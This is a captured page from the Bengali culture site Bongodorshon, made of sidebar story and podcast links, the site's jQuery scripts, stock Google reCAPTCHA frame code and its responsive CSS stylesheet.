				<!-- <iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/vXIUpCOw7-s" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/8unfSsNG4hE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/lwVmet3uTfQ" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>

 -->
 <!-- <section class="recentPost">
 <div class="recentPostAll">
 <a href="https://www.bongodorshon.com/home/story_detail/more-than-five-lakh-readers-in-one-month" target="_blank">
<img src="https://www.bongodorshon.com/uploads/static-uploads/ad/five_lacs_side.jpg" style="width: 100%;"/>
</a>
</div>
</section> -->			   
				 <section class="recentPost">
					  <div class="recentPostAll" style="margin-bottom:20px;" >
						<div id="collapse-adv"></div>
						<!-- <a href="http://magazine.bongodorshon.com/pujo147/" target="_blank"><img src="https://www.bongodorshon.com/uploads/static-uploads/ad/Pujo_1427_right.jpg"></a>	 -->
											  </div>
					 <iframe src="https://www.getbengal.com/bdstip.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="600"></iframe>
                </section>
				<section class="recentPost">
					  <div class="recentPostAll" >
					   <div class="fb-page" data-href="https://www.facebook.com/bongodorshonmedia/" data-width="340" data-hide-cover="false" data-show-facepile="true"></div>	
				</div>
			<div class="recentPostAll" style="margin-top:20px">
								  
			<a class="twitter-timeline" data-width="340" data-dnt="true" data-theme="light" data-link-color="#800000" href="https://twitter.com/bongodorshon3?ref_src=twsrc%5Etfw">Tweets by bongodorshon3</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>				   
									
								  </div>
                </section>
                 <!--Recent Post End-->
				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">আমাদের পছন্দ</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/shohini-gupta-podcast-episode-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/samantak-podcast-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/Pradipta-Bhattacharya-talks-about-crisis-of-bengali-cinema-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/chandra-mukhopadhyay-talks-about-woman-labour-songs-episode1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">সবচেয়ে বেশি পড়া হয়েছে</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis">
										<img src="https://www.bongodorshon.com/uploads/story_image/koliketa_fountain_pen_and_ink_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa">
										<img src="https://www.bongodorshon.com/uploads/story_image/kenjakura_s_bell_metal_pure_kansa_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy">
										<img src="https://www.bongodorshon.com/uploads/story_image/bengals-patachitra-bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records">
										<img src="https://www.bongodorshon.com/uploads/story_image/vandemataram-on-gramophone-records.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											গ্রামোফোন রেকর্ডে বন্দেমাতরম্										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				 				<iframe src="https://www.getbengal.com/bdstip2.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="280"></iframe>
			</div>
              </div>
              
           </div>
       </div> 

<script type="text/javascript">
function shareSomething() {
    FB.ui({
      method: 'share',
      href: 'https://www.bongodorshon.com/home/story_detail/raju-nepali-on-women-and-children-trafficking',
    }, function(response){});
}
</script>
	 	
	</div>
    </div>
  </div>
 <!--inner page End-->
</div>
<!--Body Content End-->
<script type="text/javascript">
$(document).ready(function(e) {
$('.singer_id').each(function(){
		var ids = $(this).attr('id');
		var singer_ids = $('#'+ids).text();
		if(ids !=''){
			$.post( "https://www.bongodorshon.com/Ajax/get_singer_name", { singer_id: singer_ids }, function( data ) {
				if(data !=''){
					$('#singer_name'+ids).html(data.Singer.name);
				}
			}, "json");	
		}
	})
	//alert($(location).attr('href'));
	$('title').html($('.title').text());
	$('meta[name=description]').attr('content', $('.sub_title').text());
	$('meta[name=title]').attr('content',$('.title').text());
	$('meta[property="og:title"]').attr('content', $('.title').text());
	$('meta[property="og:description"]').attr('content', $('.sub_title').text());
	$('meta[property="og:url"]').attr('content',$(location).attr('href') );
	$('meta[property="og:image"]').attr('content',$('.largeImage').children().attr('src') );
	$('meta[property="og:image:secure_url"]').attr('content',$('.largeImage').children().attr('src') ); 
	
	$('.search_audio').click(function(){
		var progressBar = '<img src="https://www.bongodorshon.com/img/frontend/ajax-loader.GIF">';
		if($('#category').val() == ''  && $('#singer').val() == '' && $('#album').val() == ''){
			$('#error_msg').html('<div class="isa_error"> <i class="fa fa-times-circle"></i> Select at least one search category.</div>');
			$('#error_msg').show();
			return false;
		}
		else
		{
			$('#error_msg').hide();
			$('#progressBar').html(progressBar);
			$.post("https://www.bongodorshon.com/ajax/autoload_audio", $("#search_audio_data").serialize()) 
			.done(function(data) {
				$('#progressBar').hide();				 
				$('#audio_results').html(data);
				$('.innerTop').hide();
			});
			
		}
	})
	$('.headerAdv').html('');
	var text = '<div class="headerAdd" >'+$('#storyDetailsHeaderAdv').html()+'</div>';
	$('.headerAdv').html(text);
});

/* this.imagePreview = function(){ 
 var T, B;
 xOffset = 10;
 yOffset = 30;
 if(($(window).width()) <= 768){
  $("a.small_images").click(function(e){
  $("body").append("<div class='largeImage1'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></div>");         
   $(".largeImage1")
    .css("top",(e.pageY - xOffset) + "px")
    .css("left",(e.pageX + yOffset) + "px")
    .fadeIn("fast");      
  })
 }
 else
 {
  $("a.small_images").hover(function(e){
   $("body").append("<p id='preview'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></p>");
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px",
     'position':'fixed',
    })
    .fadeIn("fast");      
  },
  function(){
   $("#preview").remove();
  }); 
  $("a.small_images").mousemove(function(e){
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px"
    })
  });
 }    
};
$(window).load(function(){
 imagePreview();
}) */
setTimeout(function(){
	$('#stryTopAdv').slideDown(5000);	
},3000)
function PrintDiv() {
        var divToPrint = document.getElementById('contentDiv');
        var popupWin = window.open('', '_blank', 'width='+window.innerWidth+',height='+window.innerHeight+'');
        popupWin.document.open();
		popupWin.document.write('<html><head><title>Bongodorshon</title>');				
		popupWin.document.write('<link href="http://www.bongodorshon.com/css/frontend/style.css" rel="stylesheet" type="text/css"></head>');				
        popupWin.document.write('<body onload="window.print()"><img src="http://www.bongodorshon.com/uploads/site_setting_image/bongo_logo_new.jpg" style=" height: 110px;" class="print-logo">' + divToPrint.innerHTML);
		popupWin.document.write('</body></html>');
        popupWin.document.close();
    }
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rBU82WhpPy8pWkXs2K-qMg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768541148675');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -291
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oC2jsb5YxQg518PBmA-7Yg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768541148772');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -280
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="o-R1uynWiP8FBVzRqDJQ8w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768541148857');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZrOk3ctITcZt0ZhcbalTLw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768541149031');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bongodorshon.com/css/frontend/responsive.css?v=910
body_size: 11627
content:
@media (max-width: 1200px) {

.expImage{ width:90px; height:90px; border:8px solid hsl(0, 0%, 82%) }

.expText, .hppText{ width:80%;}

.captionInner{ padding:10px 20px;}

#banner .carousel-control.left{ left:1%;}

#banner .carousel-control.right{ right:1%;}

.socialLinks ul li{ margin-left:6px;}

#lateExplore h3{ margin-top:6px;}

.row .row{ margin:0;}

.icon_section_row {

    margin: 60px 0px 0px 0px; 

}

#menu .navbar-nav > li a { padding-right : 34px;}

}

@media (min-width: 768px) and (max-width: 1024px) {

	#meta .contributor-img {  width: 10%; }

	#meta .story-informaton {  width: 85%; }

	.contributor-name-wrap div img {  width: 50% !important;  margin-bottom: 10px; }
	
	/*added by deb start*/
	#menu .navbar-nav > li a { padding-left : 5px; padding-right : 5px; font-size: 16px;}
	/*added by deb end*/
}

@media (min-width: 768px) and (max-width: 991px) {
.caption_listing { min-height: 245px; }
.largeImage > iframe {
        height: 200px;
}
#menu{ margin-top: 30px; }

#menu #navbar > ul { width:85%;}

#menu .navbar-nav > li a {

    font-size: 17px !important;   

	padding-left: 37px;

	padding-right: 24px;

}



/*#menu .navbar-nav > li a{ padding-left:25px; padding-right:25px;}*/

.bannerContentLeft p{ font-size:20px; line-height:23px;}

.bannerCntWrap{ padding-top:10%;}

.carousel-control img, #banner .carousel-control{ width:20px;}

.bannerContentLeft .btn-primary{ padding:10px 15px;}

.expText, .hppText{ width:100%;}

.exploreList{ margin-bottom:20px;}

.contactInfo{ padding-right:0;}

.explrImage > img {

 /* min-height: 600px;*/ 

}

.explrCnt{ position:relative !important; }

.relatedPostSection .related-posts h3, .response .comment-holder h3, .leaveComment h3, .archives h3, #sidebar h3 {

  font-size: 30px;

  line-height: 40px;

}

.recentPost .featured-thumbnail {

  float: none;

}

.recentPost .featured-thumbnail img {

  float: left;

}

.innerTopdDetails h4{ font-size:35px; line-height:35px;}

.icon_section_row {

    margin: 60px 0px 0px 0px;

}

/************************************/



.cercle{ display:block; margin:0px auto; float:none;}

.icon_section_row .icon_section p{ text-align:center; padding-bottom:40px;}

.icon_section h3{ text-align:center;}



/**************************************/

.leftSidebar ul li{ width:100%;}

.leftSidebar ul li a, .leftSidebar ul li a:hover, .leftSidebar ul li.active a{ background-position:7px 15px; padding:8px 5px 8px 18px; font-size:13px;}

#menu .navbar-nav.navbar-right > li img{ width:28px;}



/*#menu .navbar-nav > li a {

  padding-left: 15px;

  padding-right: 15px;

}*/

#menu .navbar-nav.navbar-right > li a{ margin-top:12px;}

.leftAdd, .righttAdd{ display:none;}



.boxRowImage img{ margin:0px auto; text-align:center; display:block; padding-bottom:20px; }





}
@media (min-width: 1024px) {
	.outer_container_row { 
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	.container_listing{ -ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%;
	}
	.right_add_listing{
		-ms-flex: 0 0 300px;
		flex: 0 0 300px;
		max-width: 300px;
	}
	.container_listing .row {margin-left: -10px; margin-right:-10px;}
	.container_listing .row [class*="col-"]{padding-left:10px; padding-right:10px;}
	.sf-menu #our-bengal:hover ul.submenu {
		display: flex;
		-ms-flex: 0 0 500px;
		flex: 0 0 650px;
		max-width: 650px;
		-ms-flex-flow: row wrap;
		flex-flow: row wrap;
		width: 480px;
	}

	.sf-menu #our-bengal ul.submenu li {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%;
	}  

}

@media (max-width: 767px) {
  .home-popup-adv{
    bottom: inherit;
    right: 25px;
    width: 100%;
    margin: 0;
  }
  .popup-advC img{
    width: 100% !important;
    /* display: none; */
  }
  
  .subscription-modal-inner {
    max-width: 95%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-flow: column;
    -ms-flex-flow: column;
    flex-flow: column;
}

.subscription-modal-inner figure {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.subscription-modal-inner figure img {
  max-width: 142px;
}
.subscription-field {
  padding: 40px 25px;
}
	#menu .navbar-nav { 
		max-height: 480px;
		overflow: auto;
		width: 100%;
	}
	#menu .navbar-default { background-color: #46230a; }
	#menu .navbar-nav { padding-right: 0; }
	.largeImage > iframe {
        height: 200px;
}
.caption_listing { min-height: 245px; }
.innerTopdDetails p  { font-size: 20px; line-height: 30px;  } 
.carousel-control.right {  right: -28px;}

.contactInfo ul li{ padding-left:0; width:100%; display:block;}

.socialLinks ul{ float:left; width:100%; margin-right:0; padding-right:0; }

.socialLinks ul li{ margin-left:0; margin-right:10px;}

.exploreList{ margin-bottom:15px;}

.exploreListInner{ height:auto;}

.expImage{ width:90px; height:90px; border:8px solid hsl(0, 0%, 82%) }

.expText, .hppText{ width:100%;}

#latestHappening h2, #lateExplore h3{ font-size:29px; line-height:35px;}

.footerMenu ul{ width:100%; float:left; margin-top:20px;}

.footerMenu ul li{ padding-left:0; padding-right:22px;}

.contactInfo ul li, .socialLinks ul{ text-align:center;}

.socialLinks ul{ margin-top:20px;}

/*.headerTop{ padding-bottom:20px;}*/

.bannerContent{ position:relative; top:0px; background:#f1f1f1; padding-bottom:20px;}

.bannerCntWrap{ padding-top:15px;}

.bannerContentLeft p{ color:#000;}

.carousel-control img, #banner .carousel-control{ width:20px;}

.bannerContentLeft p{ font-size:23px; line-height:28px;}

.bannerContentLeft .btn-primary{ padding:8px 15px;}

.bannerImageFrame{ margin-top:20px;}

#welCome .row, #lateExplore .row{ margin:0;}

#welCome h2{ font-size:23px;}

.exploreList{ padding:0;}

#menu .navbar-nav > li, #menu .navbar-nav > li a{ width:100%; display:block; text-align:center;}

#menu .navbar-nav > li{ border-bottom:1px solid #ccc;}

#menu .navbar-nav{ margin:0; width: 100%;}

#menu .navbar-toggle{ background:#000; border:1px solid #000;}

#search_menu nav {

    background: rgb(240, 240, 224) none repeat scroll 0 0 !important;

    border: none !important;

}

#search_menu .navbar-toggle {

    background: #6eb653 none repeat scroll 0 0;

    border: 1px solid #6eb653;

}

#search_menu .navbar-nav > li {

    border-bottom: 1px solid #ccc;

}

#search_menu .navbar-nav > li, #search_menu .navbar-nav > li a {

    display: block;

    text-align: center;

    width: 100%;

}

#search_menu .navbar-nav .dropdown-menu > li a {

    background: #fff none repeat scroll 0 0;

    border-bottom: 1px solid #ccc;

    color: rgb(168,153,114);   

    font-weight: 600;

    padding: 10px 37px 10px 40px !important;

}

#search_menu .navbar-default .navbar-nav > .active > a, #search_menu .navbar-default .navbar-nav > .active > a:focus, #search_menu .navbar-default .navbar-nav > .active > a:hover, #search_menu .navbar-nav > li a:hover{  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;

    color: #6fa835;}

#search_menu .navbar-nav > li a {

    padding-left: 35px;

    padding-right: 35px;

}

#search_menu .navbar-nav .dropdown-menu > li a {

    padding-left: 35px;

    padding-right: 35px;

	 display: block;

    text-align: center;

    width: 100%;

}

#search_menu .navbar-nav .dropdown-menu > li a :last-child{ border:none !important;}

.navbar-default .navbar-toggle .icon-bar{ background-color:#fff;}



#menu .navbar-nav > li:last-child{ border-bottom:none;}

.logo{ width:100%; text-align:center; }

.logo img{ display:inline-block;}

.contactInfo ul{ float:none;}

.contactInfo ul li{ background:none;}

.explrCnt {

  background: rgb(255, 255, 255);

  position: relative;

}

.hapenningList { width:100%; margin-top:0;}

#search_menu.navbar-default .navbar-collapse, .navbar-default .navbar-form {

    border: none !important;

}

.bannerImageFrame img{ width:100%;}

#lateExplore h3{ margin-top:30px;}

.pageTitle h1 {

  font-size: 30px;

  line-height: 36px;

  padding-left:15px;

}
.stry-play-icon { width: 6%; float: left}

.innerTopdDetails h4 {

  font-size: 25px;

  line-height: 25px;

}

.adminPost .post-author .post-author_desc, .response .extra-wrap {

  width: 100%;

}

.relatedPostSection .related-posts_item{ width:100%; display:block; margin-bottom:20px; }

.row .row{ margin:0;}

.relatedPostSection .related-posts h3, .response .comment-holder h3, .leaveComment h3, .archives h3, #sidebar h3 {

  font-size: 25px;

  line-height: 35px;

}

.thumbnail a > img, .thumbnail > img {

  width: 100%;

}



.footerLeft{ text-align:center; }

.footerMenu ul{ float:none; text-align:center; }







/******************************/



.cercle{ display:block; margin:0px auto; float:none;}

.icon_section_row .icon_section p{ text-align:center; padding-bottom:40px;}

.icon_section h3{ text-align:center;}

.icon_section { margin: 45px 0 0; }

.icon_section_row {

    margin: 60px 0px 0px 0px;

}



/*************people**********************/



.pplList ul li, .pplList ul li:nth-child(5n){ width:48%; margin-right:4%;}

.pplList ul li:nth-child(2n){ margin-right:0;}



.viewAllBtm ul li a {

  font-size: 15px;

  padding: 7px 15px;

}

.viewAllBtm ul li {

  display: inline-block;

  margin-right: 15px;

  width: 134px;

}

.peopleMainContent h2{ font-size:23px;}

.peopleMainContent{ margin-top:30px;}

.mobileSideMenu{ display:block; background:#9a3233; padding:8px 15px; overflow:hidden;}

.leftSidebar ul{ display:none; margin-top:10px;}

.mobileSideMenu span{ font-size:23px;  color:#fff; line-height:34px;}

.mobileSideMenu img{ float:right;}

.peopleContent{ padding:30px 0;}

.viewAllBtm{ margin-top:30px;}

.exploreList img{ padding-bottom: 10px;

    padding-left: 10px;

    padding-right: 10px; }



#menu #navbar > ul.navbar-nav.navbar-right{ width:100%; text-align:center;}

#menu .navbar-nav.navbar-right > li{ width:auto; float:none; display:inline-block; border:none; width:30px;}

#menu #navbar > ul{ width:100%;}

#menu #navbar{ margin:0;}

#menu #navbar{ padding:0;}

.search_right .form-group { width: 100%; }



/*************************************************************************************/



.desktop{ display:none!important;}

.mobile{ display:block !important;}

.mobile #rotating-item-wrapper {margin-bottom: 52px; position: static !important;}

.leftAdd, .righttAdd{ display:none;}

.boxRowImage img{ margin:0px auto; text-align:center; display:block; padding-bottom:20px; }







.sf-menu ul{ display: block; position: relative; box-shadow: 10px 0px 4px 0px rgba(0,0,0,1);}

.sf-menu li ul li a { text-align: center !important; }



#meta .contributor-img {  width: 25%; }

#meta .story-informaton {  width: 100%;  margin-top: 10px;}

.contributor-name-wrap div img { width: 30% !important;  margin-bottom: 10px; }

.sf-menu ul{ display:none; width: 100%; }

.navbar-nav li {position: relative;}
.navbar-nav .submenu {display: none;}
.navbar-nav li .plus-icon {position: absolute; width: 40px; height: 34px; right: 0px; top:0px; z-index: 100; margin-top: 3px;}
.plus-icon { display: inline-block; width: 22px;}
.menu-text { width: auto; display: inline-block; text-align: center; vertical-align: middle;}
.sf-menu li:hover > ul, .sf-menu li.sfHover > ul {
    display: none;
}

.main-block { height: 150px };

blockquote{

  padding: 30px 0;

}

.social-buttons ul li#whatsapp-mobile a {

  background: #619a3b;
  width: 34px;
  height: 35px;
  color: #fff;   
  font-size: 18px;
	display:block !important;
}
.social-buttons ul li#whatsapp-mobile a svg {
  height: 1.8em;
  margin-left: 4px;
}


.social-buttons ul li#whatsapp-web a {

	display:none !important;

}

}